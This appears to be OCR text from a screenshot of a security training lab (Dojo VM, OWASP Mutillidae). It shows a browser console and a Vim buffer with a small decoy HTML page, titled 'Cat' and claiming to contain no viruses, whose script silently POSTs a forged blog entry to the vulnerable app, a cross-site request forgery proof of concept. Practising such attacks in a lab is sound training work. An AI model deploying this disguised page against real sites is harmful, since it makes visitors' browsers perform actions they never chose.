 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Cat - Google Chrome
Terminal - html_csfr.html + (/...
03 Mar, 06:03
nowasp.local/mutillidae
Cross-site Scripting (XS
Cat
nowasp.local/mutillidae
Not secure
hackerapp.local/html_csfr.html
There is a tiny cat and no any viruses)
Elements Console Sources Network Performance Memory Application
top
Filter
Default
Refused to set unsafe header "Host"
(anonymous) @ html_csfr.html:16
POST http://nowasp.loca/mutillidae/index.php?page=add-to-your-blog.php net::ERR_NAME_N
(anonymous) @ html_csfr.html:18
>
Console
Terminal - html_csfr.html + (/var/www/hackerapp) - VIM
File Edit View Terminal Tabs Help
<!DOCTYPE html>
<html>
<head>
<title>Cat</title>
</head>
<body>
<p>There is a tiny cat and no any viruses)</p>
<br />
<img src="https://shorturl.at/iFPW0" alt="You can believe him">
</body>
<script>
var r = new XMLHttpRequest();
r.onreadystatechange = function() {};
r.open("POST", "http://nowasp.local/mutillidae/index.php?page=add-to-your-blog.php", true);
r.setRequestHeader("Host", "nowasp.local");
r.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
r.send("blog_entry=Woof");
</script>
</html>
~
:w
READMEv3.4.1.
html
Right Ctrl
1°C
Солнечно
ENG
14:03
03.03.2024